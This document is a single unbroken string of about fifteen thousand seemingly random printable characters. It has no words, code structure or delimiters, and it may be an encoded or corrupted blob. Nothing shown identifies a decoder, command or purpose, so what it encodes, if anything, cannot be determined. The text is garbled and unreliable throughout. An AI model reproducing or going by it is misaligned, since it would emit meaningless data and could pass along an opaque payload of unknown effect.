Sw^FoON9Ipi-{5I9pEWDu_6o-)6+xBssEW+BQ&iBSUC-RwT]S_VVpLhxi-SL9{CruRTnp0hK16:Ah]Iq~I7zi2-rAW2n+rOOLrBfn+B]zExuKXiKr6]sDy67]tW;7F4S]AhnTC:DLJd9IrECV}^XN-wq5hn|rRJDpI_2(Un6N{e-KWq^VdUR]5ID{WwAie-}q5}Lu))]Vf:^RR-]kQ(W2h^/IJ{V^:qp|pnA%TrD(;T4L|VEw0tu5Q@ISR1tSW&nRWAr{)|4FDT1ot-WW-q%0FN%kyF-rio@OeQx/9-rnCkezDUdCY6_iKESJkK](ukNC9WWh6X01SB}Y6tRVSN26inX40)oy}s2o:I+kitS~6t7d^LRSe-AADkoq6(5odSte~x)xiIy1C|KKyr&yiO-Cn5Bfw6}Ru6@6uhkeN%U&FBw9JC||I/6S4/:Sf1V2^O(wQ26TQRrRCh%D6+}srk{V;V|90uuw1)rqiCwJILe;EkBV7xr_%d}T|:Ixht0T^I)6;E9V5dT&iqIpn|&W]fW(t2+k{y5kO6uLy^||twBX;USz-_Rep7NL2T+eI~r:1t)Kn1sQJ4)enyer+RW@eqxV{@:~Re~}1~^dhSf9IWOD5Yw;EQF&oLf(Ct/Dr&uzx(uN@@zE5TOe~Dy0xk@Adx+]AYx]u_I+%DnxBfoSzr7htiF^4exQ;JK9xf{z9du0I4kN/o-X(n]w-}QX_6VFD|t~6/IBp)EQqOr6AB0Q4s0V;{w]0q(rKpx2URBRUN0-I+irtf+)]IQ(/u&(rf;L+7(}_re;sB+1tu~uw~Dp&2tfD^on}z%NRDkw@/J956&dFpx4F&KL2hItO)ROLKx]hD7ori6WS+&_2zxhCQ:/xDI4]OsCOzoekwCzspr]sKrp6:Xp+N)692zz&wTqz7puK4|(^i@uATruWKRr5@Tkw|skkUkk-2A(n:~i}k~iKE~U1QSfNdxUs~kk}]|/Du1F6}NRDSkywoIrx1roB4IIBs:ESW1Ds&|DVYprrrzy^SkQAJ{npt1SCQ2f04h~]u-yrupB]1pBr0+y2(i{4uohD^VEr^SnSQ-IrBwL^OdQkqBBEw5D|/W]h}_N4znUSWJD@L4FwtNEx|uNCNhz9^iU0WnO@p{oTtSWh1J~ILVr^}6SrL|Wwqdn9JK_WfK_uuErhRUor9(FhrhyrE(DrEdDuy+B-p;Lrr-OuWxfp%6-^{zF^nW]|7pUptCh2_wEDE(Sk{(0IAKODu6yDN&OhwzFsR}quNo;uy7(iBx]hzTzWL^DWqzp|qO]~BhOru&WVyLSru)SrrL(k;x{i6+I7QzNAUR2sIx{6f%kK(wVou&2Q~SI{-]VBUTz/rwVouTz-(EW(uTtS(ueuu4zVuqUV-{nVh-W-u4Uk-Eh/zr6nBLI~f0h|zueO(U]:p]@6NU0R+yFO]UWEp%76-WQRB(R]]}6_-(1hNxt;6x:Irk9_rDSQ-)NV6wrWiwnYyf@h]o2-ur1rECo(WD^@u:QA~e%o](r7zE%u]::Y-X5qx]9Ty_x;yp0_]@+kNo&X6]6:(h@+BhtC~LN+ik+Tyhu+x];_I6^2foy_WxNx+Ey/+9eIu+i1B1U;Wr)N+E:](rp:h7-^xAw2ru9trrCOprhspux{rBItrrhK6WKVrCB{Wqsp|/~q/BYTCRE^zAwL;9r76@qRRp~kEqA:]R-]YqqsexqI-u+~U~7rFhW}~+iDf@7USw]A]RrJ147~trudz|kN/su]4Duu59z+dE-EYV7Si^rRO2UwLD70YkrS6rEXV2U|JrrI&o^6_rrCd9A}UVC2)]r{6wpx^rutWnUOn~r4N&VW1~perWeUhhCRz-tzEhuUQ~p-Q}kFVTp&2kkJCqrhAI|LBDe_ywf7nhpCqwdWVkVp0n9YYU|fBupFnip}SDV1-IIk;&9IFie:KIWw5CfS&nW5n}I7wh9/tBhr4D|IBDf/OuxXiBI7o69KErd/R|I;rItXwixCfUyq1OBN(}I4Dn/o-IhAEqB^D@+x1ESVDFoC;]R}9:~-YN_dz1{o(zJ+VwTzWT6OOryA~RKB@&KuE4;:;Ji+hdFdy{xhrhpw^~:iDh{rA2JhrO0IBEzuqrI-us@U-QE+B@S:~BKd~zK2J-6:BzDdVtkAU-@OY1oowN0seWDJ4N;~5Ix&FiEIz%+x}0J2i&n|0WDkYKIkJQAOz{~V6Oq&V+qSsJ^BsEJ~0)6i/FiUuS]RKsh~1(oqRV^r&yrIUXAD0kUArq_I^~(r^iLu/1D|r-D4E]NArELkqiAs6C;:EA:JI2po-OnzE&QdOY:q]:Y]%{NA5qFBN+:UIVDJI;u:ITVhEdWu1@pI]~ne%5z}O~E1up(B^&RL:6IOB~eq:L4f:6ILOBUs^V]nxt^E]0}Q;FsFJtX2IOoC:_n]:_n2:_Und_K5:_1+:_ooOdeuYuQx6ed]:eQeJ^d}OQ}sN25U]2q1Bu9k62XekfnJEt9|AOnXW%VNY2w_^I+YruS)u2UO(f2Ar%sIE_Ud(f/wWz/;+UExuxS%:RxA+:{oI7StxJ62usk);iQTS7L/U(Q{SYn4yfEUz:zt::-tpTkNzhUJh~RzdkzU+wW;B4W1AIzfO~}+Y0e~BIsDruuBrx9xxziC_}7VW~TO:CiE_}B%Li_K(oB:_}V4Lo-C^@UKBnEx6X^Yk^d5_@);_F)XX/F2r)FQ/:J5f05{R+C@o^fy/JU^nKp(uSt&-VN)iuf6uoe/iBVD|CxFsrJ}X&LWnt9AAr:kf9|p]|dfph2/iJL-h:p5KAh((uw_0uYexhW9y&Ou|4F+yphid)yVEsd%/~|:eIF;wpSIUESK_rdKO:h%]}&|Rth5]K&|2+BYt6BY0TFxE)h%O}~eQAECrqr(s1XyD)X(o5X(/5XW+wrF{rxB)}~Qr1Xf1)XYutXf-)E]71~fRtXYC1XYq)X(ntXqniE%Y5XXW)XXy1XhND5fYzi++UzuIIr7}trU%uApzytkf5i@R1DkL5Fs9tF5f0FDny5@^z5/~oe7n:fesWpfhi/0oDzrqI}T%@DETwuh@NKozu%6nBEwrd_T{kLzCf()SBzDh:h0o]f+Qi]R@i6qo(+r:dywEO_0//IB%ABzxDA:xXx1FE@EKpzsV/y&CX}WBn^)yd@JewokFuxd+UInI:-:LqY5DV^5TzVi-@EL-srLUC4+hsYI97Iw]7N+A6|yU_syU^t9R7AtnL&yU@/yUCs+-+SVuhhk{-Byfo9yhF5yf661QC6KsKz{uE;Lx70)QrNo/zBLxi|uJ5i{^SL~SQO+Rio(w@V:/@%JRXNO9~xA^i]isfET@xd04hI0/OL|EqVwuBqnxe;{_+~pSp%y:S{kYQEBrXeu{x0{O4/r0Lde%6W_L+wx~usRIpT;VJERy7/}Ir~/RJpI-uBr6|w&WNF{_]Ns_h_rw]9~:5eOF)&66{Wz4]^&Y6T+_{4oUU1N4;1zTfnu|e;KCu_h];WX;0sJI~9kxF]Kru6NpB%}TS^|yu]exA_~pAu(0u9qpun(XIBWLuhRC~E_seEhs~/24~]~s~kux&}AS|6t4W@i5rWCsiW^@Vhs4ih@4izN}6)Uds{Q5i)C)+^^EUNksrqRTXRIt+tT@u)Yd(Eh4zq/k^5VEFs(ydrxFyA9et+rh}|C7wrQr4zBCtFwDr+yu0sE]){XqdK6ID9XNdwrW;KyqLO/:K^(r+S/-WTAD7BSp7WS2/BzNIS||(9pOixIUAqr6Bw)6tO5S5h145_Q%(OUNsR(TE4fqpXk{s&I@AO)q~BI]DdUDqwBwt|r960k14~dsurfoE0~RIEn_N5I_prV5n]uwf4Qqd0r6r9hdDrB5C0rFVrILfN(Jd@IO^@/S(@0;Fq1Ihr{N0@RprrRDrr{xQryENrDXDukEUq66fsWYysyLFqLwF@{xNs+]+0quuzwwN00w&0CzQs(|T(s-5TF7f0RW{k:+RN1_EeUE]|rutJn(Ax(&r:X7wt1~dqxWL})iL:(CE9fLRye_x:rLSI;9~OkwNLr}DD%tR|DL:BWeDF+pD:EKOxI&p9F/p2RxzYp];/@:q(EwqhI5O|]@ndTEp92q~9ynOktT0;Ct0&)RW@Yk)F1FI2rXuErI)y;y49p~OhDRx;IsS/N~;%1~YyL(SrN9IYO6&9UU^kfEtoruqi&D;IrE&Drr+O}SuONLWLNJAs(KIDNJrtF_0wBUK^(DwYF_q)u;{|fT/1f4z5UUS:Q4W/fX~wIy@IfRCdQwBeI9A|i6ndNshwfe7tf1()d-Iwy9UCf0Qw(5^)Y6)IReAT-kV+B4)ICBSVrX+RNIWWKz6A(t@sVCVI&d|TT@sq~KDnqJY7~oY;Q-IO9B@2y|qoi{zI4E^^{4/SCENkhK0:4w6yBW1st:7fIJud+Nf_NY1z//6Nze-]ht-W|5-@trNVnT5tY16W-oFNWorNE1CTnwCR/oNw;wdNR5SK:-uNO9S696VhRCdC26VkFx/k;rY_5ruD|wCAdo0i{e;AA};95CFnVFBYh2h2nBDuIw~JJDoNI92)_1)dN1^d-1iRes((roFU/1~U4&ffO12fC1RE2/IYR1YfO_s}1sftq@Xk2/R)p)z)1-LT@WsKy@e(DOFpqL)Q+DYxLWRVJ;oW9TI^B1t{-W/%h0NXz]JALC:-;7BJJuNE~zKr;oX|YheRwVK9w|V|{0N}TxE4;-WnR]}ohkEAO/;we&E+/|6-Ap4ohT{nEDTz(o6|L/]9Q1N6tL)Cis/o0541F;%rB]I1ihToSB+rfOYqRLfnwfu^k]+qXXyrBJ_nuYp;kU+r~~rrX(UwdLf4RArn)]RnI4fpfFi1%&1n)t^VB|-1Dre{Nxf{kq%skz+skdY{N9N@IK757Jt{~Ae{dDe{:KXsI/L{Ii{T~9-T-9%%hXeJFz+CKBhkFi+{5ERN~ROf+pAr]hrrq&IxW(IwU&%wIYnLw&XpSK)9fY~pRpJY)0(V49U{T/TJ@EQhrr%xLsL:BCOdqBWf0BnrFhI_RuIud0If)Q~dnf2ot%YSR6dL}oeXyB;Q6SxxrICwI0q+VupWoOECrIwCnrwuJ;Br+yIqJd|rrDuthL)xuLT/D{)Jdr)IBEu]J:|SJkyuIBA+xIWxu6@9uo-khKQ9up(RrL;Ru((]{2z]uf-Cpd-^rrTypCV}QC)kt6@])BAuIDyu)d@DrBIE+9Lr%X5C}STDhC@Q/-DQhDD9rLtyu)o{/YXOExr/^w0BsCes1z9Eu}W2EC~DIi+]TfOsy6RO{YeWw}k0whT-0^|E0d:C]wT+E:At0ez]uquiS@VNqq:6~r6h+-IE)~ODUV5k}](wRxrD1rhIWrzEtxITeW;r:A&1p-Wk^kWBxkX-y;z9B_@)ry:u)wo{tE;p]V5r94EfIXe5f_:Afqu-wIrwzEiUh_rdB~rtoILVIo74Ozqy~)EK/{(e@d(kyXYf&47EIx4fsxA4O74dF11f-iCitx_:5KdTIxr}1uCTsKQd)A:V+k-y;+dT]x6~&ReI1zF@F+)}n0:px+]:SyJkdhVLfzEV6_u(_fDo7NIwoy9uu5:z|_O1rzxxRW~1y051|A~)B7ud);9prioV_N:W7wrW;_1/sOu:](usf@C|4ozW7~eIr-~REQrxTs0pws/Iui~r%6hUQkkk&]O0BDphFh~iT^~Azz+yz]-WSDJ6_p6i|)UF]NIee&BSR-TECVhBfOqRBr]wowC]rykUNkW+t(Q0ph&hprV@+NICSBrxY~-Rh-{VuK9x|S%FW7q7Q-Nozi|-I9^Jk2/Dh^kVkzW-(kr-%LD]:f6)]n^&Vkdxdt-YJxRo{677n2kR9xek]rO(UVoNF_6FNkk:zkkACYr)54nJp6dDdEk:VskBIW&rToEp(J4w4C&I&|i_~ttxr;IIWLF@F0w9Cw6EY;IyrWq({EE9kI]|s_V-9xN5th(BoEtTqVpwISTsr(;xA|ox-^fr])5wO9KnzzFeheTOTurowWWO|o(eyweCpnU:kn]]9V-S)LhB7r6i6zFdx%+t+K-)1o)T|LX6wCqFNerI7^SE}90o~+zBXf}B{]|:5nCprBVXztS)SR%]Y&kBInIhUF:4U2q5n6o0yq5tL~qdwRdLYOA^VzNYYIC/Tewr4z(Y%dA{nzW/]q--OXJ5k|t7JVrJ:d)ep:)OO5z}5~5C}oq:VKx^kSJJJSikXBSk&~QIr-9hxs@@kiew&)&dzffQFJLFT}@@^J1w)))UL%QNFDUtrkss2Cw|777pr(_%;xE]@1oo&~1Q;kWyftoB{E//i|]BNJ:ko:@]~uAD-Q;k(wERuN||9kSVq9zU]((J@nV]p4oDrufNV{+pI{^p/JK+KQ7:UAh-1n(}^x;_uy1-o0uwB%7{Nwy|^zws(SK-DAE:/NKVJqnfxi)W:S000LX4||BCRUd9IkBVX0)}L+h|nRAS7JFf%]QW%o@sqQ/7))&htQX7Q/{Qo%//e{rwzrru0CrD&AS(i~UiBKrEC^hNwrO;SzzBCWsIVBhpuUx-pW|&Xrx0]ExEh:{]kQB~0zT4x+sTfX|;F)x6f4uhhTD{DQA7rYVs2VquWih^7zD}+po|IUt6U2VQxn@k+xND0h-TpDu5+(%izBkBd}J]eYpnO5D6i{sSK+B0dKVD%:{DCUV^f)UKCYoyfne)IBy^/X_A4/QD(Q/(kICkFNWR45d{-n5oopw5tr62NRE~Ju4O]uKEhIz9LAhxwp]NhoVr9WEDru~6yzhwNwuw6:+xUf:ELRz:tO~SWx](2qNqXWiq/1IR&ATx~xY}q9w5}6FN@-:RyDyL0z)r|EtAww/s^t{~+CxN;WDdUq]Qxnw]d0O:V6;k+|V25p}{EV~6Ls{Wh)+A4A-2:%t&FIY%KJqpt6ny&u2/N{r%ffk%n24(eR4rF5B@|A@5FN/YWT2e;Y+_W}--A(+|E2CVu+WI|:I+0AnI]+0QrrU6kOB:CwUnhppJh+EI-;9r^EWy{)+6StpSTRL&IDN-Dw&0YBiz^;U{p)ITJYQ{Odx^YV0-:(^T}I]yqJu~ey@IDwV]drTDd|UtK_&B^A61o2dV00AhRJN+nW;6}5LwiW_N|NNuUAQXJz-k7;2~C&;B-wRS}LnRA2k;9OA)Y)SzCs9iFdTd_Ix7ED+iQidEn000+//}rW9/onitWEd}xSuByB:texK}T4~OA]OD:uYEWLI~pkq]A&f;ExUTpwurni&SW-0L2idf76qqV|iU+NKpTqCCX~ttE_|WuDuFy@BWzdLDSWA0hzANKVDLJF+z7SWqU:p]qB|5fSd)Juz4BOfoCYQq+~~D7I7TB+rC^~(^Dq@-Wz1V|Bwiqux@BTIpr|{|I])@yEt%F7k:&dF_-rw1}79i{1xziru4|BufiBr&5J~F1}o&zn}uKfY%r+_u0~ID;9B;4py1-J]72|(CYw:4Dp-n(xSYrr5{+J&J1ixik]S0S;A%IWNw6:E:EFLKSdpC2B-}4A&;LRdeWT+EUey|/rpI+S0JX/U]LLT|wOBzAo_~JhET9IsCShE|f9TJ2+pWA:-^~-C/rz{)xUFdKKO-F~D(Q|x)pBy|AJ:UTAA@T-5|1+Tk@e)htx]Q^JU)~0Ips@RzD9r~BrxQEe_@~ipsKonIr6r%oW-]ewAWuuh_@q4nR2N6V7uEdE9;RxxEyiLpr6-Irt4JALxR+uO~f_&XODks92]]OEn9Tru%7@)uy~{r;5:F@sy9ALxFFuO_:AAp|7hn0Q{ohyxx4Wx@:+eBSrh;O:JpL9|d-Vh^kxWxB{:6o)NLWdCnz-LR;Az9KKt&tO0_@e1Rnh/@6IN&I2t4Y+I6dp+B]n{h:S~TuI~~x;ry9}(J(7/w;0/Xu]B%L~snzzKk0^17-~_n:0W{4EA^1iA]+dy_QV:q:sI1ss7sydoKtV+r(14T{r;9rueKuWhuqQ|pufyrwUEz%w~U+eru;w^|C}2Dr~fBrW(sf^ux%RpxRkI)_riLWyw2t7qx6C4w:J)K_qTk2uELt|h6uxuD+qrwEIWV{1w]X;Y0@sI-FL0DXQQ{tE~-I_w{%y%fAWCA:/d}-eE~s0IoW+(B0D9F@d]u7WdurXEO;DrkErSr4Fhx@N-@Ly@TTD@~1FBT^VTEkhf]Fhi]~;5y:dRC~q^:s}wI/pyE2hxwV4wht]YW:WEV~u^QN+xuf7kW{V^N-}DoYs_f4F~/}zNO9Yq5FqBzqY9Rk1uLq)FU5(ExkE9E~r0]}5;Y6s/7k0~:e2)09-uQ2)px|wD1Ff@WrUzE%9s&uxw{JfYFpDory}7q(k({7dxK;+NxU)%pL6+42+i5T0up+drEWt_%Sntprp-9QXeD(X7FS^pn-75IfxJzD|@LS0We~w)44QQ{)/q&t/KA&QLy@JS0D;K}4Uiy9&{Ruy](TNVhsVBI}(T{E6iBkLNN2-BEDrsSW]6+4BihB^)]&ferp)CBruLpBJiNwF%+4~7(CES~~dRf]z_J]S4ST)i(67IFhLThByI{9p(hh0Qqh-yIuV&QRQ/NIt4qS@(}s^KNA4AyVQ)O7Q+DuA(ANUB)KEq05u2V:U/&i-@Ie(@AYB}+Lr]24-@n%f(y~uf+nf{V/u%yIuVVX-E+_r]VJuf}fBwU(p@&iyuwefAx&ru&:yE+~(upi-kDU(@+Xr]-iN^eu(uVTrET{B]N|f4}7AKtwf%huhYNoff-pu/UYNQ0nA%tSff-quJJ&h^I(f0+Lu^-fy]}tBw;nx9)eN0IquJuRp@_&(rxtf/~r(oCU;rty]rwtp|uX;rp@ICIS]&~+ET]|y+]O6uwz-w-qf54Bh-S0W%WTixpi]_WTUUi&dxehuE0};E6z(Ayep&}NU6^qIWK+y%eSy-66u|s^-WY4keu]r{EWrVN4&/rN+4YIExUU:sYYskhtU~V}N4CdW&U7YVkdw9S]V~Y:2s]:_&&9y4h:1&UUk^rew9~p:r7(|26~OJrB5s&x/Duw_rdkfkUsuW~6(D(9~kuN-]Sn0^61X27Nw2uxdpuk/We4WIfur2rKy^(Fh9(VS|ro-Vr@tk(pfpdr7D6kFwd^(@(RY&rrOD7^@4&kk47XVCS|OsNpODUDxWdi(2u2U-NCXIuU&k&zWONqdUru]D(|@D7t7o6q@p7+IO6q)n(QU}Shf+dC~+NLw-ApLW]W~JWD1-d^{}]upDWfKDr~AIy~-r)yoo;hDoCf~OydVwi~iqCA+xuU)hwL-]kK1|9Dti/o+kTr6SB~-@JW1:@rwFYxiQfx27hppNyk|Y}prKyDFr~pB1NkNIRppIUV|y~+r7Q9qNJSTEOUq^W^ABkrFBVu7Byr@iF|Q7J2n(LW:t^rrzQDBsOE-diI])O94OAA@DJs4Th}1%{so^0r9iqVA70DNeok{n^IriBkq)SWJ}o4AdLry^zI)+]D]o}SnOWD9iJ&}pWD-6~Kuo-D+@:r&B}&eLJIuS;]0Q~nKDUDzXAs4_U}07R@2F~U&|}&tpf@pD@ATthJQYT-X-hd+SIn/K]&L10reXuowJA@CC^&Qh-nAq{sI^Ir~2_k6x~JVtQJfC{oLti9&EY+p;KE{Q(BCf0e{B9Ypn]p-+OON&OpyrA@OR]hd]L(iU&:EA_N~-&1+Ly)~iRxBFO@BV}F-)h;f6Ke;dWhie{I6I77]o2+keNoB]5xB2ODI+X%^IT/~]RxqNSV+qID;]^(~];7i;XA~U00r)0LS%:}Yf9sYf)5qO^t-])&-@i5xzqi-@NtfJ9uO/yfru;Kr]T6f%z^qk+_xpD%(]+of%^LO@9ISw]Tr]&su^xfxJ4~B/tRru~erE6JputQr]]1(w7dyET9Or&nx|y_fK;EO@Lyh4eCJ7OnUfkWfQ{4VBuTruL/JXk9:i1}(@pnU%Lxp@O]p@x7x7zyY]kxOkESx|5xh0U&UJJ7hOeIw/5xfJ5os^Os{C^yEoCy;WC]U2CwQu]xIDw]x:xCJpr|5ILuiwrh;wdDnkC(0-zVn&)sr&fn]skk%xuV22Cnw}]2^~kztAk-+DC^sz^__WI05i)BF6kOLIJ}Duupep)Aw^^qk~i1SEkV_6ky~}LTVpk1{^2y&+h+D&)KpRzN~S;p:nSw^W-o~~]1xuxUK6Y2k|&+skdeD]5Dhz~XY4deY:7K&-r7K|rEQr2R;De@wW:7znu~@zd&2-NVi@:@IJ(Xs4ur1puiTh&2s-:pfDSh9IrIkdr7|nrh+z&AXIhC;92dWkfI5IrKX-U|yd(@iUdYpK(Vk4d;5}his:2/A+q-6^/s1f::]^@UA2%+7ORKx6~JdIiz|Y@q4%;^O9:]{^pW72ud+6DsN/(KIyzWT9zB6W6Up;]uQ(R@r;VsUp}@wizWsWi4]-K6p7:+4x+Ot6Rhp7KD;7%A6F0@T0+]qx]tNQOd-LV1KL(C9rr-{4znFy(5;enRLw{+SQdR^|p~px{ppQy}FBqCsETVi^+@/khz62yoVN@:hOrhY4EAqInUo|Vdq|;V6~]SoUOrurDVC}k5S%d5URQ945iII;LrNYoruhz9|~h)U2F56];]/Yh90Lsw{RI+Bz{rIU0r]x0wBDByy&JDudrkfOrDN)0rB+y9EfBzQSDs{hp]niYV2fhsnzCeQO-Q~%^@LxU{-@@rq}i0q/Q_^V~zR%&&wuh(-i&(x6~yYB6XF%(;d6Q@ff6Q-w4zf(EI:6ppUYB0DsyRzDwui{Erh&TXpd]qF@w_FprYx{46F@LwEK^kqhkq_Q6IBuLDr0yWIqeCu_LEy4:~fC6y(&kQ_^zQF6;p-+&xk4K7_^p{rUi1iwr]qEeD-0)VW{;6I^DtN_e{V/FOBOi/6/eSANO4Veh1xILA2rSqx}B_IJL+u^Ef7uRNY+epJ0wuD@7]q{2{d9p-_sdXyxdfpu9%T7Cx_i)qh;%dV&p2UJUsTf4nB@+nSu|1Y|/Vyxy6Du;K^psoVpdiyu{&Srq^J0065/fzLW6|Q9u;hs&Cf2N^}wuz1ONCsdd|}s(Y0]5e{Vq@V@5C0rd;h]SKy^S:kVqV+@2@KCrEIDdzy^6OX^6Etr7/BUN^fWN1nt^eRS^xJNX95yWDCDiWyi;qVzA@r&uNWofhVtJAf:x7zkTz7|J~AAr29xVCVCJ1)I-(W4rN14]:p+V%I1p%V5iV66xWYq^|p1^%Q)^n0uU)1u}|/|k9Sd+1:SB0d|k|KqN-zKk5y{&W-zIh{W2Wq:NyrR}IB{VF9rk^Jf:euErd&-4D7Dfu9(&~Srr0qJd~:J:(K22VqCrAzI7W9V:Y%sS2WSRUVKqW)kq0eze06n7B^r@en4D}5D/4BRoN2I~-UJoD&dTd4;iC-|9rW-N@(QVq0sh}4:kFh|~&|LN&ykA@:s^}})&N+5y@ph7)J6tk:iVsr(e-u%:dKoYWF6rRi%:@:EU+6+iVr+BTDKp+ST|)Ee%oD(zwJ9~|o-R:d+])Qw1iUwVkt5-rnB0h{LDDK|FI2%LB:U7rh~1~LFK}uNEpA|edf(ei-@z1~tQ)nY9~&}V0~Qz5~O(F-/NUD]idhL)(FsWLxVSLF@&f(4I{_SDDnU]&]0]2E2QnBf0]sy9kS+ENJzLrBQL+y1rWhDODrI]{{BIEn4SsLfT:uAYfEior&1o01fkpt@OD~YEr+IrEQ)OrB6+D~Q@e{}~ywCde;A)sprw::B{hqJU&NDKEVz&_UX2}Xw/YUXxqx&L_CeC)UO^_:Xi&Yt59hY^y_pr/}Qz&qJE0J{SehX2{UTN-7~fr;DfJ4iu+X9V^r7~1Euw/_DkspAF5UpY/Vy4KL+]4-JkSXY:&yW/epR(:WV2trVo}r;]VuL2QS;9s-&;SB4q4BV(_}Fhs&7:z;;rLDSBr-{Vo@4{/C75^2Yy+B4-kz)pu:O/9_0pqJqELK0]odN{VpWNWXhi{zIJeNn}Bkf(y6:W~xtu{uO4sox2fO}|Trkt1x5:QJ1&SBu0wYJusrx~er]FLL]N:1I;Y1LkYrE];r]0:RDfO2;1f1/Ni%DrR;I(s;WF@947kqw@u{%(I5DuBzIru@rdIKI:CU9&d19_ie{77wK{NK]77(:_zqK5FR25AL(YQ~A5A1+(pd-q(|9(XVdd]W({B+2_:-O1A1nU155qBw{50(zsBSd;iDNp(5O]wUfKWA;L~^Wp|6Q-EE/;Fytp69o;/q)k9JKIq&6]2_&fRpruY)IXBk1BqJTTUJh]XsN}d{Y}YpO}-+p}AL~L/toXqtoi{h|yRYC-/J5FE^CeBwqh]ik2rEy2y|Y})R(}4Wt2e{5zV^VUATnfy5y1^CC6eF4rCEpRBX_eDF94ue{u(h:_W5O(FU}(-e^(At{uB|Do_EJuq{D/D]uIt7:trU5d1pO}{NT+LN0_D&R_iFfr99tJ&4DzJ+y|wUK^YB;XoV7_1Up@/L_N@pDzV)}~d~;fsnd59DOAn/RdF]rJ}/+)9QN@&WA/f(L)KQq_k2zqo:VV/sK~o5;C-L4/1_5fXNntrRELI]-6q7iOAYwwy6y9X~x&4EQ/VL|J(pXuS|~oD;YVI1SrrpIw]pIuhrrwrD%u|oIhI;IS-K]SRxICpi&-r@(2U0quz]yWTN~+Vup+dY:5kxS:iV7::i0WKK0utVKFdEwu5SwCq6EqLk;S6yqWn^~4Id%XL{k0Q9i0Fw&4f5N|ref|zWEO1d4Jz92K;Ctn_w6SYs)S7{U{/|0uD(s;}R)x~S^~E|EiyhD-]1uYhqS)E]WnW_-9IpC4JyTBktur05K9|r~p6wurDJ@6u]4yW;|wCLSQWXoI_~WyBITXxxTI{^{qqLB};LpR6Uuu0WzzOppRL|9YD5_zA}KtoEEJIOxkX&WfzyEpB:J&XIWD@ExJ]&wthV6ySExE02]9CptqisBt|@zhCB5S:S+L0|iEXSKNKn(F7Y0~WpIWOzVExE;z0K(VWXCRnrC-0wDorkxwIryVN6{;-r]4n{/uRpQ^5eJrE]Ep1drWFW4iN~pdo;IJfWDtwnD]R6Bxt(6iCKxr&uS:]^RI{IF9~/Iznd2n{X;0|tA6F&/:Aw5SC^s4O:(Lqi@(Nki]x^|5I]Uhp&tE^R@yq9YFq@))osd/9C)XLB/}D11zseJy+f+;F^~DpIou1)|s4-i07;Ekw0I(fEur&EuSB(NRhu~r^+(0krQxOChDW7@Yw~Ai~~zIVzwi4VOprSq0UNB67-OrUh-Ux]}AA]dzY&BiwFLfIQA~z+}W@rQu92SSShFrUN-r-^~]JNhxi9qS-BNAhhChs9UVk~peS-UrhVB^USXJO2V^IBKutEdr+T~NJ:):^A^p&@ddiU2rWSyyLqFVrTx~Ik1wiNWu-(0OJRLLR2Cdwyw25N+rKO{RoSK_:IxxTXJiy7fJKr:D0LX@Rxp/0DVKA2xs:;IJ9+;ee~hED0@@Yu2z4C1W|p:;LRu0:q/O/UsOw6XNLe6~}O~UWWIkFB|oo(X5CheuRA]F+Au@]o51|R;);XFhRNi@f~iW_SB)qy11rwCSE+;YuikoC-AAtDszLxLV6-OiiQ|BDW^@t%kY72-q@kx;AS]xxiTpIAyquu]ND)rKV-r;Lhn+nR51:qRd&7:@V-IE/;U6xrIuwJy2oOSSOBeDT26IT;5kF7Y(JVBn%LnL&w2xiCr}OtzJ:70%_LoqAzKyK&(sI+pez-ipEAFC^~uIwk~:N+tN/Cf~}{@F(dC9K1Qr(X5p;A]zq0__TT|WtEkQLzyFNY6%e%FF0@DuwY@~yKFQ1-9Q&sBXSXNYxK175NtJ+wWwp1ooODstFUprrF({;iet-uuu-Sp/ErrsJpiR(yk|]RRd^^:nJ^(WA(ykLB7pR4Eu6/2fJLpuI4dn@K1I~x(woOrOxCAAuF|Tiiq|C@Jf(%u(&d^:zDxhOuq/oO@tEU)65iOJe~K{Dx29uW4({(DU4VJ4LT:Nf7I@y50Q_tpI6O4NJLF&f:0CWz@pf9u|@th6;;QQ/{WIA4/eFiF]~&IVDfSSYNdJwhox|uR1I5&sRUWDI:zK4xExU6&EE;np6kr|rDDrryI0rE-fkrw;5wr^I)r+Fio(wB)YT9:QpIT}WuLrT1/{Nst(:(1uh~:EioW]rNVnpprw;fsD9yN{Wnh67(~o9CW{oIn{JYJ1JwF6SW|EW]LLi25&BQ%rsOYrTxpezJN)IrCOu~{Lx-7VY9Je_24^:/^;t/O@WOUA}DY/7-WO]o(z}_rR+rprBhWXr@I9p2S]SWi6(6Wytz~r)~pCDR9TVi}TnW|Fzr^NRSVprSkyARi|r(NNh2tyyr]51Fhu4JrhrYOt^iq@~pLn%~xVt5JqCC02VKWS|+kxxW~_%EfTnI42;](DCp}xR{EY^E+ARxpE0w)V~{Rn~}I@rRi{fN6J@C~~BFUu0wtWrIOD27k|i6e7;&|k^4B:)1o}fk;1-TY/R1nTEYs1iQ)4T:Ss_J@5rfxBJ//nuL2+/2rppODpJ2SJEWF%y2xfEqTOoDyu46rrIRDrrErouh:fyw~NL&TOKinJYF^;U:z7BU}Os9uuq+k^DWOnsd+{WEtkWrnIn9L^yIts4ENI|4FyV(U2]C]zJ+&5xsxp^R0|x5{}:7N%BA4U1Yp|fxBddOk2]y/nUNN7fDOzK-z6ud2pk({sd)N(fx|2pNdSf{;u}rr+5+Dp@R5W~BKIBrVQ9rWAfRxQ15rDBw;5KESVEi}(]E;trrukrChNwh|yUiY|O-hFi]+N45U}1^prO4r4YQSTh_V4fI]^V@EE-e2zkAiWCU4Uyonp//dxS_f{s}7|-)TLE2)BL&4C_COoCC~;ty^R6+/{Uke;_9-FA+R0s}tA~{YD@9V&)hxdY]n561{:Nd{;B__QYu2u5~1N%Fzh+ke};fY+{2V_}WTpO|C:sO)h0k9ypdBph@L~~91DI(rDwVdKBDyIIJUkOJ;-TK-dVoBr|&7pUUsX^Nrp2}IkQEY-hX9B-oh&Jed(0rpCd5O+C~foB1LOrze@Se:)~2]}YIBu}WY9^(O4t6+KRwtA_7CzOVUA6wpT:Tf0LF](neu-@A{+DJprete%hh620oC-SUy{Jk1A:DLpqEf_&p2]}k~e@-y1RueT1kVFn4]}knCBuBppUpQpr9/yq_BrRJrLD-0(rE@5Q2Ndio4uL+IUpnBp|dkQIx:QL42e_%Ux:pxNuVDIWAxk/5IAxuukN|ynpLo@FE;6tiS+%@rxACK0JC;Fz-FtIA;|Kw|OeK0]EUNKqz)%F~iiyzO91:-p70}ioiuKkr+_DxzW_x6S{Shh~()kOK+U:i|eA0z&d6drN(;xop--{_r@I6Vz|h@RWuEUhoh-VeDQwVOsAKtOTCN}To|CK{r(&+5@Khz&e_0&&0kd)VoCN}drL;2pr()F~E5kUN-2J}:W@KXR5-f1%t9e4X]Sz(+XdA;Do6(B&z@)D)6@C1n)w@5y:SOo|0rUrErVnUYqn(K)_NS/DWx6~)4uR])0Uz7%IWtYeiCs/RO6qdBn